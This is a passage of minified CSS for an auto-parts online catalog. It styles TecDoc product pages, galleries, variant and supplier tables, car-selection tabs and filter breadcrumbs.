Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translateY(-50%);z-index:1}.tec-doc-catalog-count{display:inline-block;vertical-align:middle;padding:2px 5px;font-size:.75rem;line-height:1;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;background-color:#f5f5f5;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px}.tec-doc-catalog-count.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.tec-doc-catalog-content{position:relative;margin:10px 0 0;border:1px solid #e6eef6;background-color:#f9fcff}.tec-doc-catalog-content:first-child{margin-top:0}.tec-doc-catalog-search-wrapper{position:relative;margin:10px 0 0;padding:10px 0 0;border-top:1px solid #e6eef6}.tec-doc-catalog-search-wrapper:first-child{margin-top:0;padding-top:0;border-top:none}.tec-doc-catalog-search-wrapper .auto-parts-title{font-size:.875rem;line-height:1.07142857;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list{position:relative;margin:20px 0 0}.tec-doc-catalog-search-list:first-child{margin-top:0}.tec-doc-catalog-search-list table{width:100%;border-bottom:1px solid #e6eef6}.tec-doc-catalog-search-list table td,.tec-doc-catalog-search-list table th{padding:10px;text-align:left}.tec-doc-catalog-search-list table td:first-child,.tec-doc-catalog-search-list table th:first-child{min-width:180px}.tec-doc-catalog-search-list table td:last-child,.tec-doc-catalog-search-list table th:last-child{text-align:right}.tec-doc-catalog-search-list table th{font-size:.625rem;line-height:1;font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;color:#a0a0a0;text-transform:uppercase;vertical-align:middle}.tec-doc-catalog-search-list table td{font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;vertical-align:top}.tec-doc-catalog-search-list table tbody tr{border-bottom:1px solid #e6eef6;transition:background-color .3s ease 0s;cursor:pointer}.tec-doc-catalog-search-list table tbody tr:first-child{border-top:1px solid #e6eef6}.tec-doc-catalog-search-list table tbody tr:hover{background-color:#e6eef6}.tec-doc-catalog-search-list table tbody tr.group-head{cursor:default}.tec-doc-catalog-search-list table tbody tr.group-head:hover{background-color:transparent}.tec-doc-catalog-search-list table tbody tr.group-head td{text-align:left}.tec-doc-catalog-search-list table tbody td:first-child{border-left:1px solid #e6eef6}.tec-doc-catalog-search-list table tbody td:last-child{border-right:1px solid #e6eef6}.tec-doc-catalog-search-list table .group-title{font-size:.8125rem;line-height:1.38461538;color:#4982bd;text-transform:uppercase}.tec-doc-catalog-search-list table .code,.tec-doc-catalog-search-list table .group-title,.tec-doc-catalog-search-list table .name{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list table .description{position:relative;padding-left:25px}.tec-doc-catalog-search-list table .description .tooltip-button{position:absolute;top:0;left:0;z-index:1}.tec-doc-catalog-search-list table p{margin:5px 0 0;font-size:.8125rem;line-height:1.23076923;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.tec-doc-catalog-search-list table p:first-child{margin-top:0}.tec-doc-catalog-search-list .small-green-button{position:relative;display:inline-block;vertical-align:middle;width:auto;height:32px;min-width:75px;margin:0;padding:0 8px;border:none;font-size:.75rem;line-height:1;color:#fff;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:2px;background-color:#4caf50;text-decoration:none;text-align:center;outline:none;transition:background .3s ease 0s}.tec-doc-catalog-search-list .small-green-button .btn-title,.tec-doc-catalog-search-list .small-green-button .material-icons{display:inline-block;vertical-align:middle}.tec-doc-catalog-search-list .small-green-button:hover{color:#fff;background-color:#4caf50}.tec-doc-catalog-list .auto-parts-catalog-sidebar-nav.active>.auto-parts-catalog-sidebar-nav-button,.tec-doc-catalog-list .auto-parts-catalog-sidebar-nav.opened-sub-data>.button-icon{color:#0756a5}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-availability{width:30%;padding:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-term{width:40%;padding:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-row .test.is-price{width:60%;padding-left:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-title{width:25%;padding-left:0}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-type{width:35%;padding-top:5px}.tec-doc-page .auto-parts-search-result-form-table .auto-parts-search-result-form-table-column.is-info{width:40%;padding-right:0}.tec-doc-page-header{position:relative;margin:15px 0 0}.tec-doc-page-header:first-child{margin-top:0}.tec-doc-page-header-content{position:relative;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.tec-doc-page-header-row{position:relative;display:flex;flex-direction:row;border-top:1px solid #e6eef6}.tec-doc-page-header-row:first-child{border-top:none}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-left{width:calc(100% - 300px);border-right:1px solid #e6eef6}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-left:last-child{width:100%}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-right{width:300px}.tec-doc-page-header-row.is-top>.tec-doc-page-header-column.is-right:first-child{width:100%}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-left{width:280px;border-right:1px solid #e6eef6}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-left:last-child{width:100%}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-right{width:calc(100% - 280px)}.tec-doc-page-header-row.is-content>.tec-doc-page-header-column.is-right:first-child{width:100%}.tec-doc-page-header-top{position:relative;padding:15px 20px}.tec-doc-page-header-top h1{font-size:1rem;line-height:1.5625;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-page-header-sidebar{position:relative;height:100%}.tec-doc-page-header-sidebar-middle{position:relative;padding:20px 30px;border-top:1px solid #e6eef6}.tec-doc-page-header-sidebar-middle:first-child{border-top:none}.tec-doc-page-header-sidebar-middle .advantage-item{margin:20px 0 0;text-align:left}.tec-doc-page-header-sidebar-middle .advantage-item:first-child{margin-top:0}.tec-doc-page-header-sidebar-middle .advantage-item-title{color:#363946}.tec-doc-page-header-sidebar-middle .advantage-item-body{font-size:.75rem;line-height:1.25;font-family:gothampro-light,sans-serif;font-weight:400;font-style:normal;max-width:100%;margin-top:15px}.tec-doc-page-header-sidebar-middle .advantage-item-body:first-child{margin-top:0}.tec-doc-page-header-sidebar-middle .advantage-item-body li{position:relative;display:block;margin:10px 0 0;padding:0 0 0 10px}.tec-doc-page-header-sidebar-middle .advantage-item-body li:before{content:"";position:absolute;top:5px;left:0;width:5px;height:5px;border-radius:50%;background-color:#e6eef6;z-index:1}.tec-doc-page-header-sidebar-middle .advantage-item-body li:first-child{margin-top:0}.tec-doc-page-body{position:relative;margin:20px 0 0}.tec-doc-page-body:first-child{margin-top:0}.tec-doc-page-body-content{position:relative;max-width:75%}.tec-doc-page-body-content .product-settings{max-width:500px}.tec-doc-page-body-content .tab-wrapper{box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;background:#fff}.tec-doc-page-body-content .tab-wrapper-content{padding:20px}.tec-doc-page-body-content .tabs{border-radius:2px;background:#fff;border-bottom:1px solid #e6eef6;box-shadow:0 0 1px rgba(0,0,0,.1)}.tec-doc-page-body-content .tab-container{position:relative;display:block;border-top:1px solid #e6eef6}.tec-doc-page-body-content .tab-container:first-child{border-top:none}.tec-doc-page-body-content .tab-container-inside{padding:25px 20px}.tec-doc-page-body-content .product-settings-value{display:block}.tec-doc-page-body-content .tab-button .material-icons{color:#1e7be2;font-size:.8125rem;line-height:1.15384615}.tec-doc-page-body-content .characteristics-block{font-size:0}.tec-doc-page-body-content .characteristics-block .properties-block{padding:0 70px;width:50%;font-size:16px}.tec-doc-page-body-content .characteristics-block .properties-block:first-child{padding-left:0}.tec-doc-page-body-content .characteristics-block .properties-block:last-child{padding-right:0}.tec-doc-page-body-content .about-manufacturer-block,.tec-doc-page-body-content .applicability-block,.tec-doc-page-body-content .characteristics-block{padding:0}.tec-doc-page-body-content .tabs-title{padding-bottom:25px}.tec-doc-page-body-content .tabs-title:last-child{padding-bottom:0}.tec-doc-page-tabs-rail{position:relative}.tec-doc-page-tabs-rail .js-sticky{position:absolute;top:0;width:100%;z-index:10}.tec-doc-gallery{position:relative;padding:10px 15px;height:100%}.tec-doc-gallery.with-preview .tec-doc-gallery-main-column{height:calc(100% - 110px);height:-webkit-calc(100% - 110px)}.tec-doc-gallery-main-column{position:relative;height:100%}.tec-doc-gallery-main{position:relative;width:100%;height:100%;padding-top:25px}.tec-doc-gallery-main figure{position:relative;width:100%;height:100%;min-height:170px;display:flex;justify-content:center;align-items:center}.tec-doc-gallery-main img{width:auto;height:auto;max-width:100%;max-height:170px}.tec-doc-gallery-main .product-micro-brand-image img{width:auto;height:auto;max-width:80px}.tec-doc-gallery-main .product-micro-label-bottom--left-container,.tec-doc-gallery-main .product-micro-label-top-left-container{position:absolute;left:0;z-index:1}.tec-doc-gallery-main .product-micro-label-top-left-container{top:0}.tec-doc-gallery-main .product-micro-label-top-right-container{position:absolute;top:0;right:0;z-index:1}.tec-doc-gallery-main .product-micro-label-bottom-right-container{position:absolute;right:0;bottom:0;z-index:1}.tec-doc-gallery-main .label-tooltip{margin:10px 0 0}.tec-doc-gallery-main .label-tooltip:first-child{margin-top:0}.tec-doc-gallery-main .product-micro-type-icon{margin:0 10px 0 0}.tec-doc-gallery-main .product-micro-type-icon:last-child{margin-right:0}.tec-doc-gallery-main .product-micro-brand-image{display:block;margin:10px 0 0}.tec-doc-gallery-main .product-micro-brand-image:first-child{margin-top:0}.tec-doc-gallery-additional-column{position:relative;margin:48px 0 0;height:62px}.tec-doc-gallery-additional{position:relative}.tec-doc-gallery-additional .swiper-button-next,.tec-doc-gallery-additional .swiper-button-prev{top:0;margin:0;width:20px;height:100%;border-radius:0;border:none;background:#e6eef6}.tec-doc-gallery-additional .swiper-button-next:before,.tec-doc-gallery-additional .swiper-button-prev:before{font-size:.875rem;line-height:1;color:#4982bd}.tec-doc-gallery-additional .swiper-button-next.swiper-button-disabled,.tec-doc-gallery-additional .swiper-button-prev.swiper-button-disabled{display:none}.tec-doc-gallery-additional .swiper-button-prev{left:0}.tec-doc-gallery-additional .swiper-button-prev:before{content:"navigate_before"}.tec-doc-gallery-additional .swiper-button-next{right:0}.tec-doc-gallery-additional .swiper-button-next:before{content:"navigate_next"}.tec-doc-gallery-preview-slide.swiper-slide{position:relative;width:auto;border:1px solid transparent;opacity:.5}.tec-doc-gallery-preview-slide.swiper-slide.active{border-color:#0756a5;opacity:1}.tec-doc-gallery-preview{position:relative;width:60px;height:60px;display:flex;justify-content:center;align-items:center}.tec-doc-gallery-preview img{width:auto;height:auto;max-width:60px;max-height:60px}.tec-doc-variants-table{position:relative}.tec-doc-variants-table.opened .tec-doc-variants-body .tec-doc-variants-row{display:flex}.tec-doc-variants-table.opened .tec-doc-variants-footer .decoration-link-title.is-default{display:none}.tec-doc-variants-table.opened .tec-doc-variants-footer .decoration-link-title.is-additional{display:inline}.tec-doc-variants-header{display:flex;align-items:center;height:40px;background-color:#f9fcff}.tec-doc-variants-body{border-top:1px solid #e6eef6}.tec-doc-variants-body:first-child{border-top:none}.tec-doc-variants-body .tec-doc-variants-row{display:none}.tec-doc-variants-body .tec-doc-variants-row:nth-child(-n+3){display:flex}.tec-doc-variants-body .tec-doc-variants-column{font-size:1rem;line-height:1}.tec-doc-variants-body .tec-doc-variants-column.is-price{text-align:right}.tec-doc-variants-footer{border-top:1px solid #e6eef6}.tec-doc-variants-footer:first-child{border-top:none}.tec-doc-variants-footer .tec-doc-variants-column{font-size:.875rem;line-height:1}.tec-doc-variants-footer .tec-doc-variants-column.is-price{text-align:right}.tec-doc-variants-row{display:flex;align-items:center;width:100%;border-top:1px solid #e6eef6}.tec-doc-variants-row:first-child{border-top:none}.tec-doc-variants-row.in-cart .add-shopping-cart{display:none}.tec-doc-variants-row.in-cart .tec-doc-variants-column .add-shopping-cart.in-cart{display:inline-block}.tec-doc-variants-row.is-description{padding:15px 145px 15px 15px;justify-content:flex-end}.tec-doc-variants-row.is-description .decoration-link{font-size:.8125rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal}.tec-doc-variants-column{padding:12px 15px;font-size:.75rem;line-height:1}.tec-doc-variants-column .to-order{color:#a0a0a0}.tec-doc-variants-column.is-availability{width:18%;text-align:right}.tec-doc-variants-column.is-term{width:calc(52% - 130px);text-align:right}.tec-doc-variants-column.is-price{width:30%;text-align:right}.tec-doc-variants-column.is-price strong{margin-right:5px}.tec-doc-variants-column.is-price strong:last-child{margin-right:0}.tec-doc-variants-column.is-button{width:130px;text-align:right}.tec-doc-variants-column .add-shopping-cart.in-cart{display:none}#tec-doc-page-analogs .tab-wrapper-content{padding-right:0}.tec-doc-replacement-wrapper{position:relative;margin:10px 0 0;padding:20px 20px 0;background-color:#fff}.tec-doc-replacement-wrapper.is-last{margin-top:15px;padding-left:10px;padding-right:10px}.tec-doc-replacement-wrapper.is-last:before{content:"";position:absolute;top:0;left:0;width:100%;height:1px;background-color:#e6eef6;z-index:1}.tec-doc-replacement-wrapper.is-last .tec-doc-replacement-row{margin-left:-20px;margin-right:-20px}.tec-doc-replacement-row{position:relative;font-size:0;margin:0 -30px;overflow:hidden}.tec-doc-replacement-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;margin:0 0 40px;padding:0 20px;font-size:1rem;line-height:1.5625}.tec-doc-replacement-micro{position:relative}.tec-doc-replacement-micro .count,.tec-doc-replacement-micro .name{margin:0 5px 0 0}.tec-doc-replacement-micro .count:last-child,.tec-doc-replacement-micro .name:last-child{margin-right:0}.tec-doc-replacement-micro .toggle-button{position:relative;margin:0;padding:0;font-size:.875rem;line-height:1.14285714;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;color:#1e7be2}.tec-doc-replacement-micro .toggle-button .title{display:inline-block;vertical-align:middle}.tec-doc-replacement-micro .toggle-button .icon{position:relative;display:inline-block;vertical-align:middle;color:#1e7be2}.tec-doc-replacement-micro .toggle-button .icon:before{content:"arrow_forward";font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga"}.tec-doc-replacement-micro .toggle-button .icon,.tec-doc-replacement-micro .toggle-button .tile{margin:0 5px 0 0}.tec-doc-replacement-micro .toggle-button .icon:last-child,.tec-doc-replacement-micro .toggle-button .tile:last-child{margin-right:0}.tec-doc-replacement-micro header{padding:0 0 10px;border-bottom:1px solid #e6eef6}.tec-doc-replacement-micro header .title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-replacement-micro header .title .name{font-size:1rem;line-height:1.125}.tec-doc-replacement-micro article li{margin:10px 0 0;line-height:1}.tec-doc-replacement-micro article li:first-child{margin-top:0}.tec-doc-replacement-micro article li.disabled{color:#a0a0a0;-webkit-user-select:none;-moz-user-select:none;user-select:none;cursor:default}.tec-doc-replacement-micro article li .name{font-size:.875rem;line-height:1.14285714}.tec-doc-replacement-micro article,.tec-doc-replacement-micro footer{margin:15px 0 0}.tec-doc-replacement-micro article:first-child,.tec-doc-replacement-micro footer:first-child{margin-top:0}.tec-doc-tree-list{position:relative;padding:0 20px 30px;overflow:hidden}.tec-doc-tree-row{position:relative;margin:0 -20px;font-size:0}.tec-doc-tree-column{position:relative;display:inline-block;vertical-align:top;width:33.33333%;margin:40px 0 0;padding:0 20px;font-size:1rem;line-height:1.5625}.tec-doc-tree-column:nth-child(-n+3){margin-top:0}.tec-doc-tree-child{position:relative;display:inline-block;width:100%;padding-bottom:10px;font-size:.875rem;line-height:1.14285714}.tec-doc-tree-child.has-menu .tec-doc-tree-child-title{font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.tec-doc-tree-child-menu{border-top:1px solid #e6eef6;margin-top:10px;padding-top:10px}.tec-doc-tree-child-menu li{padding-bottom:10px}.tec-doc-select-car .section-body{margin-top:10px}.tec-doc-select-car .section-body:first-child{margin-top:0}.tec-doc-select-car .auto-parts-result-list-content{background-color:#f9fcff}.tec-doc-select-car .auto-parts-result-list-content tbody tr:hover{background-color:#fff}.tec-doc-select-car-wrapper{position:relative;padding:25px 10px 10px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1);border-radius:2px;border:1px solid rgba(0,0,0,.05);overflow:hidden}.tec-doc-select-car-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:10px;background-color:#0756a5;border-radius:2px 2px 0 0;z-index:1}.tec-doc-select-car-list-wrapper{position:relative;padding:10px;background-color:#f9fcff;border:1px solid #e6eef6;overflow:hidden}.tec-doc-select-car-list-wrapper .row{position:relative;margin:0 -5px;font-size:0}.tec-doc-select-car-list-wrapper .column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:10px 0 0;padding:0 5px;font-size:1rem;line-height:1.5625}.tec-doc-select-car-list-wrapper .column:nth-child(-n+4){margin-top:0}.tec-doc-select-car-list-wrapper .column .tec-doc-select-car-micro{display:block}.tec-doc-select-car-list{-moz-columns:5;column-count:5;padding:0 10px}.tec-doc-select-car-list-footer{margin:10px 0 0;padding:5px 0 0;border-top:1px solid #e6eef6}.tec-doc-select-car-list-footer:first-child{margin-top:0}.tec-doc-select-car-title{font-size:.75rem;line-height:1.16666667;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.tec-doc-select-car-row{position:relative;margin:15px -10px 0;font-size:0}.tec-doc-select-car-column{display:inline-block;vertical-align:top;width:25%;padding:0 10px;font-size:1rem;line-height:1.5625}.tec-doc-select-car-tabs{margin-top:15px}.tec-doc-select-car-tabs:first-child{margin-top:0}.tec-doc-select-car-tabs ul{display:flex;justify-content:space-between}.tec-doc-select-car-tabs li{position:relative;display:block;width:100%;padding:0 10px}.tec-doc-select-car-tabs li:first-child{padding-left:0}.tec-doc-select-car-tabs li:last-child{padding-right:0}.tec-doc-select-car-tabs li.active .arrow{display:block}.tec-doc-select-car-tabs li.active .tab-button{background-color:#f9fcff}.tec-doc-select-car-tabs li.active .tab-button:after{content:"keyboard_arrow_up"}.tec-doc-select-car-tabs li .arrow{display:none;position:absolute;bottom:-9px;left:50%;width:0;border-top:10px solid #e6eef6;border-right:7px solid transparent;border-left:7px solid transparent;transform:translate(-50%);z-index:10}.tec-doc-select-car-tabs li .arrow:before{content:"";position:absolute;top:-10px;left:-5px;width:0;border-top:8px solid #f9fcff;border-right:5px solid transparent;border-left:5px solid transparent;z-index:1}.tec-doc-select-car-tabs .tab-button{position:relative;display:block;width:100%;border:1px solid #e6eef6;box-shadow:0 1px 2px rgba(0,0,0,.08);border-radius:2px;background-color:#fff;text-align:left;padding:0 10px;height:38px}.tec-doc-select-car-tabs .tab-button:after{content:"keyboard_arrow_down";position:absolute;top:50%;right:0;margin-right:10px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.75rem;line-height:1;transform:translateY(-50%);color:#0756a5;z-index:1}.tec-doc-select-car-micro{position:relative;display:inline-block;padding:5px 28px 5px 5px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.1)}.tec-doc-select-car-micro:before{content:"check";position:absolute;top:5px;right:5px;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:1.125rem;line-height:1;color:#0756a5;opacity:0;z-index:1}.tec-doc-select-car-micro.active:before{opacity:1}.tec-doc-select-car-micro .title,.tec-doc-select-car-micro figure{margin:5px 0 0}.tec-doc-select-car-micro .title:first-child,.tec-doc-select-car-micro figure:first-child{margin-top:0}.tec-doc-select-car-micro figure img{width:auto;max-height:60px}.tec-doc-select-car-micro .title,.tec-doc-select-car-micro .year{font-size:.75rem;line-height:1.33333333}.tec-doc-brands-popup .popup-content{vertical-align:top;padding-top:90px}.tec-doc-brands-popup .popup-close.is-button{position:absolute;top:-1px;right:-1px;width:30px;height:30px;border:1px solid #e6eef6;z-index:1}.tec-doc-brands-popup .tabs{margin-top:-35px;margin-left:-1px;border-left:1px solid rgba(0,0,0,.05)}.tec-doc-brands-popup .tab-button,.tec-doc-brands-popup .tabs li{background-color:#f9fcff}.tec-doc-brands-popup .tab-container{padding:40px 10px 10px}.tec-doc-products-catalog .catalog-products-column{width:20%}.tec-doc-products-catalog .catalog-products-column:nth-child(4n){border-right-color:#e6eef6}.tec-doc-products-catalog .catalog-products-column:nth-child(5n){border-right-color:transparent}.catalog-view{display:flex}.catalog-view div{width:36px;height:34px;display:flex;justify-content:center;align-items:center;cursor:pointer}.catalog-view div svg{width:16px;height:16px}.catalog-view-list{margin-left:10px;border:1px solid #dae1e9;box-sizing:border-box;border-radius:4px}.catalog-view-list svg rect{stroke:#4982bd}.catalog-view-tile{margin-left:5px;box-sizing:border-box;border:1px solid #dae1e9;border-radius:4px}.catalog-view-tile svg rect{stroke:#4982bd}.catalog-view-list.active{border:1px solid #4982bd;background:#4982bd}.catalog-view-list.active svg rect{stroke:#fff}.catalog-view-tile.active{border:1px solid #4982bd;background:#4982bd}.catalog-view-tile.active svg rect{stroke:#fff}#parts-catalog-subcategories-wrapper>ul{padding:0;font-size:0}#parts-catalog-subcategories-wrapper>ul>li{display:inline-block;margin:20px 0;width:16.66667%;background-color:#fff;vertical-align:top;text-align:center;cursor:pointer;position:relative}#parts-catalog-subcategories-wrapper>ul>li:last-child a,#parts-catalog-subcategories-wrapper>ul>li:nth-child(6n) a{border-right:none}#parts-catalog-subcategories-wrapper>ul>li .subcategories_image_wrapper{position:relative;padding-bottom:100%}#parts-catalog-subcategories-wrapper>ul>li .subcategories_image_wrapper img{-o-object-fit:contain;object-fit:contain;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;height:auto;display:block}#parts-catalog-subcategories-wrapper>ul>li a{display:block;padding:10px 35px;border-right:1px solid #e6eef6}#parts-catalog-subcategories-wrapper>ul>li span{display:flex;align-items:center;justify-content:center;width:auto;height:48px;font-size:.75rem;line-height:1.33333333;font-family:gothampro-medium,sans-serif;font-weight:400;font-style:normal}.v-select .vs__clear,.v-select .vs__open-indicator{fill:#4982bd;stroke:#fff}.v-select .vs__selected{font-size:13px;line-height:18px;color:#363946}.v-select .vs__dropdown-toggle{border:1px solid #dae1e9;box-sizing:border-box;border-radius:4px}.v-select .vs__dropdown-menu li{font-size:13px;line-height:18px;color:#363946}#parts-section{padding-top:20px}#parts-catalog.hideDetails{position:relative;min-height:40px}#parts-catalog.hideDetails:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.75);z-index:10}#parts-catalog.hidden{display:none}#parts-catalog.parts-page-analogs{padding-top:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper{width:100%;margin-left:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper .filter-results{min-height:100px;margin-top:0;border:0}#parts-catalog.parts-page-analogs #parts-catalog-wrapper .filter-results .filter-body .auto-parts-search-result-form-table-column.is-image{padding:0}#parts-catalog .is-supplier{padding-left:0}#parts-catalog .supplier-block{background:rgba(254,166,69,.07);border:1px solid rgba(254,166,69,.4);border-radius:4px;padding:5px 10px}#parts-catalog .supplier-block .supplier-item{display:flex;padding:10px 0;border-bottom:1px solid rgba(254,166,69,.3)}#parts-catalog .supplier-block .supplier-item .supplier-price{min-width:85px;margin-right:10px;font-size:.8125rem;line-height:1.38461538;font-weight:700}#parts-catalog .supplier-block .supplier-item .supplier-price .site-price{display:none}#parts-catalog .supplier-block .supplier-item .supplier-name{width:100%}#parts-catalog .supplier-block .supplier-item .supplier-name a{color:#1e7be2;position:relative;font-size:.8125rem;line-height:1.38461538}#parts-catalog .supplier-block .supplier-item .supplier-name a.dotted{border-bottom:1px dotted #4982bd;cursor:pointer}#parts-catalog .supplier-block .supplier-item .supplier-name a .description{position:absolute;display:none;right:0;top:105%;padding:20px;width:380px;background:#fff;box-shadow:0 4px 20px rgba(0,0,0,.15);border-radius:3px}#parts-catalog .supplier-block .supplier-item .supplier-name a:hover .description{display:block}#parts-catalog .supplier-block .supplier-item.is-top .supplier-price{color:#ff5f55;font-weight:700}#parts-catalog .supplier-block .supplier-item.is-top .supplier-price .site-price{font-size:.625rem;line-height:1;color:#ff5f55;display:block;font-weight:400}#parts-catalog .parts-catalog-top-panel{position:relative;padding-bottom:15px;display:flex}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs{z-index:5;width:-moz-available;width:-webkit-fill-available;display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title{font-size:.8125rem;line-height:1.38461538;color:#363946;margin-right:15px;display:flex}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .catalog-active-filter-title div{padding:0 5px}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumbs-list{display:flex;align-items:center;flex-wrap:wrap;margin:10px;width:-moz-max-content;width:max-content}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item{position:relative;margin-left:10px;padding:2px 0;display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .item-text{border:1px solid #dae1e9;border-radius:50px;background:#fff;font-size:.6875rem;line-height:1;font-family:gothampro,sans-serif;font-weight:400;font-style:normal;color:#363946}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete{display:block;width:11px;height:11px;position:absolute;top:50%;transform:translateY(-50%);right:10px}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:before{content:"clear";position:absolute;top:50%;left:50%;font-size:.875rem;color:#ff5f55;font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";transform:translate(-50%,-50%);z-index:1}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:hover:before{color:#ff5f55;font-weight:900}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .filter-breadcrumb-item .button-item-delete:hover~.item-text{color:#ff5f55;text-decoration:line-through}#parts-catalog .parts-catalog-top-panel .catalog-active-filter-breadcrumbs .clear-all-filter-items{font-size:.8125rem;line-height:1.38461538;color:#363946;display:flex;align-items:center;justify-content:center;padding:2px 10px;border-radius:50px;border:1px solid #ff5f55;text-transform:capitalize}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list{width:50%;line-height:13px;display:flex;align-items:center;justify-content:flex-end}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .catalog-filter-sort-title{display:inline-block;vertical-align:middle;font-size:.8125rem;line-height:1.38461538;color:#363946;margin-right:5px}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filters-sort-list{display:flex;align-items:center}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link{display:inline-block;color:#4982bd;font-size:.8125rem;line-height:1.38461538;margin:0 5px;cursor:pointer}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link:hover{color:#ff5f55}#parts-catalog .parts-catalog-top-panel .catalog-filter-sort-list .filter-sort-list-item-link.active{font-family:Open Sans,sans-serif;color:#363946;cursor:default;font-weight:600}#parts-catalog #parts-catalog-wrapper{width:calc(100% - 405px);margin-left:20px;display:inline-block;vertical-align:top}#parts-catalog #parts-catalog-wrapper h2{font-family:gothampro-bold,sans-serif;font-weight:400;font-style:normal;font-size:1rem;line-height:1.5625;margin-bottom:20px;border:1px solid rgba(0,0,0,.05);background-color:#fff;padding:5px 10px}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-title{display:inline-block;vertical-align:middle;font-size:.75rem;line-height:1;color:#a0a0a0;margin-right:15px}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-title:last-child{margin-right:0}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-data{display:inline-block;vertical-align:middle}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list{font-size:0}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list li{display:inline-block;width:auto;font-size:.75rem;line-height:1;vertical-align:middle;padding:0;margin-right:0;margin-bottom:0;box-shadow:0 0 0 transparent}#parts-catalog #parts-catalog-wrapper .filter-panel .catalog-filter-list a{position:relative;display:inline-block;vertical-align:middle;padding:14px 